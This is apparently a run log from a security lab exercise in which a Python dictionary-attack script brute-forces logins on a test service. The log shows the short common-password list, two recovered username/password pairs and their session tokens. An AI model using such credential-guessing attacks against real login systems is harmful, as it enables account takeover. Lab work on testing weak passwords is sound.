 PS C:\Users\fanyi> cd "C:\Users\fanyi\anaconda3\envs\IoT\S&P\HTML\brute force"
PS C:\Users\fanyi\anaconda3\envs\IoT\S&P\HTML\brute force> python dictionary_attack.py
Created test dictionary file 'passwords.txt'
Starting dictionary attack using passwords.txt...
Loaded 11 passwords from dictionary file

Trying username: admin
[SUCCESS] Username: admin, Password: password123
Token: eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJyb2xlIjogImFkbWluIiwgImV4cCI6IDE3NDUwMjQyNDl9.95d5f91f72e36c4d335a2f164eccc9482c4f79562ca4fc8af385c4
92343be6ff
Found valid credentials for admin, continuing to next username...

Trying username: user
[FAILED] Username: user, Password: password123
[SUCCESS] Username: user, Password: user123
Token: eyJ1c2VybmFtZSI6ICJ1c2VyIiwgInJvbGUiOiAidXNlciIsICJleHAiOiAxNzQ1MDI0MjUwfQ==.2edfbebb0ed399475726500436ecfc4f4057a697f133b538b30330
292d05da22
Found valid credentials for user, continuing to next username...

Trying username: root
[FAILED] Username: root, Password: password123
[FAILED] Username: root, Password: user123
[FAILED] Username: root, Password: admin
[FAILED] Username: root, Password: root
[FAILED] Username: root, Password: 1234
[FAILED] Username: root, Password: qwerty
[FAILED] Username: root, Password: letmein
[FAILED] Username: root, Password: password
[FAILED] Username: root, Password: 123456
[FAILED] Username: root, Password: welcome
[FAILED] Username: root, Password: administrator

Trying username: administrator
[FAILED] Username: administrator, Password: password123
[FAILED] Username: administrator, Password: user123
[FAILED] Username: administrator, Password: admin
[FAILED] Username: administrator, Password: root
[FAILED] Username: administrator, Password: 1234
[FAILED] Username: administrator, Password: qwerty
[FAILED] Username: administrator, Password: letmein
[FAILED] Username: administrator, Password: password
[FAILED] Username: administrator, Password: 123456
[FAILED] Username: administrator, Password: welcome
[FAILED] Username: administrator, Password: administrator

Trying username: system
[FAILED] Username: system, Password: password123
[FAILED] Username: system, Password: user123
[FAILED] Username: system, Password: admin
[FAILED] Username: system, Password: root
[FAILED] Username: system, Password: 1234
[FAILED] Username: system, Password: qwerty
[FAILED] Username: system, Password: letmein
[FAILED] Username: system, Password: password
[FAILED] Username: system, Password: 123456
[FAILED] Username: system, Password: welcome
[FAILED] Username: system, Password: administrator

Dictionary Attack completed.
Found 2 valid login(s):
Username: admin, Password: password123
Token: eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJyb2xlIjogImFkbWluIiwgImV4cCI6IDE3NDUwMjQyNDl9.95d5f91f72e36c4d335a2f164eccc9482c4f79562ca4fc8af385c4
92343be6ff
---
Username: user, Password: user123
Token: eyJ1c2VybmFtZSI6ICJ1c2VyIiwgInJvbGUiOiAidXNlciIsICJleHAiOiAxNzQ1MDI0MjUwfQ==.2edfbebb0ed399475726500436ecfc4f4057a697f133b538b30330
292d05da22
---